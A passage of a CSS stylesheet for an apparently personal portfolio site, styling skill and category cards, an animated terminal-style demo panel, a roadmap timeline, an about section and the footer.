  text-decoration: none;
  color: inherit;
  transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
  position: relative;
  overflow: hidden;
}
.cat-card::before {
  content: '';
  position: absolute;
  inset: 0;
  opacity: 0;
  transition: opacity 0.3s;
  background: radial-gradient(circle at var(--mx, 50%) var(--my, 50%), rgba(255, 77, 157, 0.1), transparent 50%);
}
.cat-card.data::before {
  background: radial-gradient(circle at var(--mx, 50%) var(--my, 50%), rgba(76, 201, 240, 0.1), transparent 50%);
}
.cat-card:hover {
  transform: translateY(-6px);
  border-color: var(--accent-a);
}
.cat-card.data:hover { border-color: var(--accent-blue); }
.cat-card:hover::before { opacity: 1; }

.cat-num {
  font-family: var(--serif);
  font-style: italic;
  font-size: 14px;
  color: var(--accent-c);
  margin-bottom: 16px;
}
.cat-card.data .cat-num { color: var(--accent-blue); }

.cat-title {
  font-family: var(--serif);
  font-size: 36px;
  font-weight: 800;
  line-height: 1.1;
  letter-spacing: -0.02em;
  margin-bottom: 16px;
}
.cat-desc {
  color: var(--ink-mid);
  font-size: 16px;
  margin-bottom: 24px;
}
.cat-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 20px;
  border-top: 1px solid var(--glass-brd);
  font-family: var(--mono);
  font-size: 12px;
  color: var(--ink-dim);
}
.cat-arrow {
  color: var(--accent-a);
  font-size: 18px;
  transition: transform 0.3s;
}
.cat-card.data .cat-arrow { color: var(--accent-blue); }
.cat-card:hover .cat-arrow { transform: translateX(6px); }

@media (max-width: 768px) {
  .categories { grid-template-columns: 1fr; }
  .cat-card { padding: 28px; }
  .cat-title { font-size: 28px; }
}

/* ============ skill cards ============ */
.skill {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  gap: 60px;
  align-items: center;
  padding: 80px 0;
  border-top: 1px solid var(--glass-brd);
}
.skill:nth-child(even) {
  grid-template-columns: 1.2fr 1fr;
}
.skill:nth-child(even) .skill-info {
  order: 2;
}

@media (max-width: 900px) {
  .skill, .skill:nth-child(even) {
    grid-template-columns: 1fr;
    gap: 32px;
  }
  .skill:nth-child(even) .skill-info { order: 0; }
}

.skill-num {
  font-family: var(--serif);
  font-style: italic;
  font-size: 18px;
  color: var(--accent-a);
  margin-bottom: 12px;
}
body.page-data .skill-num { color: var(--accent-blue); }

.skill h3 {
  font-family: var(--serif);
  font-size: 40px;
  font-weight: 800;
  line-height: 1.1;
  letter-spacing: -0.02em;
  margin-bottom: 20px;
}
.skill-desc {
  color: var(--ink-mid);
  font-size: 17px;
  margin-bottom: 24px;
}
.skill-tags {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 24px;
}
.skill-tag {
  padding: 6px 12px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 100px;
  font-family: var(--mono);
  font-size: 11px;
  color: var(--ink-mid);
}
.skill-stack {
  font-family: var(--mono);
  font-size: 13px;
  color: var(--ink-dim);
}
.skill-stack strong { color: var(--accent-c); font-weight: 500; }
body.page-data .skill-stack strong { color: var(--accent-blue); }

/* ============ terminal demo ============ */
.terminal {
  background: linear-gradient(145deg, rgba(20, 12, 38, 0.9), rgba(10, 6, 18, 0.9));
  border: 1px solid var(--glass-brd);
  border-radius: 16px;
  overflow: hidden;
  box-shadow:
    0 30px 80px -20px rgba(124, 58, 237, 0.3),
    0 0 0 1px rgba(255, 255, 255, 0.02) inset;
  backdrop-filter: blur(10px);
  position: relative;
}
.terminal::before {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: 16px;
  padding: 1px;
  background: linear-gradient(135deg, rgba(255, 77, 157, 0.3), transparent, rgba(6, 214, 160, 0.3));
  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor;
          mask-composite: exclude;
  pointer-events: none;
}
body.page-data .terminal::before {
  background: linear-gradient(135deg, rgba(76, 201, 240, 0.3), transparent, rgba(255, 209, 102, 0.3));
  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor;
          mask-composite: exclude;
}

.term-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 14px 16px;
  background: rgba(0, 0, 0, 0.3);
  border-bottom: 1px solid var(--glass-brd);
}
.term-dot {
  width: 12px;
  height: 12px;
  border-radius: 50%;
}
.term-dot.r { background: #ff5f57; }
.term-dot.y { background: #febc2e; }
.term-dot.g { background: #28c840; }
.term-title {
  flex: 1;
  text-align: center;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--ink-dim);
}
.term-body {
  padding: 20px;
  font-family: var(--mono);
  font-size: 13px;
  line-height: 1.6;
  min-height: 340px;
  max-height: 420px;
  overflow: hidden;
}
.term-line {
  opacity: 0;
  animation: line-in 0.3s forwards;
}
.term-prompt { color: var(--accent-c); }
.term-user { color: var(--accent-a); }
.term-comment { color: var(--ink-dim); font-style: italic; }
.term-ok { color: var(--accent-c); }
.term-warn { color: var(--accent-d); }
.term-err { color: #ff5f57; }
.term-key { color: var(--accent-d); }
.term-str { color: var(--accent-c); }
.term-header { color: var(--ink-hi); font-weight: 700; }

@keyframes line-in {
  from { opacity: 0; transform: translateY(4px); }
  to { opacity: 1; transform: translateY(0); }
}

.replay-btn {
  position: absolute;
  top: 12px;
  right: 16px;
  padding: 6px 12px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 8px;
  color: var(--ink-mid);
  font-family: var(--mono);
  font-size: 11px;
  cursor: pointer;
  z-index: 2;
  transition: all 0.2s;
  backdrop-filter: blur(10px);
}
.replay-btn:hover {
  background: var(--glass-hi);
  color: var(--accent-c);
  border-color: var(--accent-c);
}

/* ============ caret ============ */
.caret::after {
  content: '▊';
  color: var(--accent-c);
  animation: blink 1s steps(2) infinite;
  margin-left: 2px;
}
@keyframes blink {
  50% { opacity: 0; }
}

/* ============ coming-soon cards (data page) ============ */
.coming-soon {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  margin-top: 40px;
}
.soon-card {
  padding: 32px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 16px;
  backdrop-filter: blur(10px);
  transition: all 0.3s;
  position: relative;
  overflow: hidden;
}
.soon-card::after {
  content: 'COMING SOON';
  position: absolute;
  top: 16px;
  right: 16px;
  padding: 4px 10px;
  background: rgba(255, 209, 102, 0.15);
  border: 1px solid rgba(255, 209, 102, 0.3);
  border-radius: 100px;
  font-family: var(--mono);
  font-size: 10px;
  color: var(--accent-d);
  letter-spacing: 0.1em;
}
.soon-card:hover {
  border-color: var(--glass-hi);
  transform: translateY(-4px);
}

/* Shipped variant — for skills that have moved from roadmap to released */
.soon-card.shipped::after {
  content: 'SHIPPED';
  background: rgba(6, 214, 160, 0.15);
  border-color: rgba(6, 214, 160, 0.4);
  color: var(--accent-c);
}
.soon-card.shipped .soon-eta {
  color: var(--accent-c);
}
.soon-card.shipped:hover {
  border-color: var(--accent-c);
}
.soon-eta {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--accent-d);
  margin-bottom: 12px;
  letter-spacing: 0.05em;
}
.soon-title {
  font-family: var(--serif);
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -0.01em;
  margin-bottom: 12px;
  padding-right: 120px;
}
.soon-desc {
  color: var(--ink-mid);
  font-size: 14px;
  line-height: 1.55;
  margin-bottom: 16px;
}
.soon-tags {
  display: flex;
  gap: 6px;
  flex-wrap: wrap;
}

@media (max-width: 768px) {
  .coming-soon { grid-template-columns: 1fr; }
  .soon-title { padding-right: 110px; font-size: 20px; }
}

/* ============ roadmap timeline (data page) ============ */
.roadmap {
  padding: 60px 0;
  border-top: 1px solid var(--glass-brd);
  margin-top: 60px;
}
.roadmap-row {
  display: grid;
  grid-template-columns: 120px 1fr;
  gap: 32px;
  padding: 24px 0;
  border-bottom: 1px solid var(--glass-brd);
}
.roadmap-row:last-child { border-bottom: none; }
.roadmap-date {
  font-family: var(--mono);
  font-size: 13px;
  color: var(--accent-blue);
  font-weight: 500;
}
.roadmap-content h4 {
  font-family: var(--serif);
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 8px;
  letter-spacing: -0.01em;
}
.roadmap-content p {
  color: var(--ink-mid);
  font-size: 14px;
}

@media (max-width: 640px) {
  .roadmap-row { grid-template-columns: 1fr; gap: 8px; }
}

/* ============ about section ============ */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 60px;
  align-items: start;
}
.about-bio {
  font-size: 17px;
  color: var(--ink-mid);
  line-height: 1.7;
}
.about-bio p { margin-bottom: 16px; }
.about-bio strong { color: var(--ink-hi); font-weight: 600; }

.about-facts {
  padding: 32px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-brd);
  border-radius: 16px;
  backdrop-filter: blur(10px);
}
.fact-row {
  display: flex;
  justify-content: space-between;
  padding: 14px 0;
  border-bottom: 1px solid var(--glass-brd);
  font-family: var(--mono);
  font-size: 13px;
}
.fact-row:last-child { border-bottom: none; }
.fact-label { color: var(--ink-dim); }
.fact-val { color: var(--ink-hi); text-align: right; }

@media (max-width: 768px) {
  .about-grid { grid-template-columns: 1fr; gap: 32px; }
}

/* ============ footer ============ */
footer {
  padding: 80px 0 60px;
  border-top: 1px solid var(--glass-brd);
  text-align: center;
}
.footer-cta {
  font-family: var(--serif);
  font-size: clamp(32px, 4vw, 48px);
  font-weight: 800;
  letter-spacing: -0.02em;
  margin-bottom: 24px;
  line-height: 1.1;
}
.footer-cta em {
  font-style: italic;
  font-weight: 400;
  background: linear-gradient(135deg, var(--accent-a), var(--accent-d));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}
.footer-links {
  display: flex;
  justify-content: center;
  gap: 32px;
  margin-top: 48px;
  font-family: var(--mono);
  font-size: 13px;
  flex-wrap: wrap;
}
.footer-links a {
  color: var(--ink-mid);
  text-decoration: none;
  transition: color 0.2s;
}
.footer-links a:hover { color: var(--accent-c); }
.copyright {
  margin-top: 40px;
  font-family: var(--mono);
  font-size: 11px;
  color: var(--ink-dim);
}

/* ============ reveal on scroll ============ */
.reveal {
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.8s cubic-bezier(0.16, 1, 0.3, 1);
}
.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}
</file>
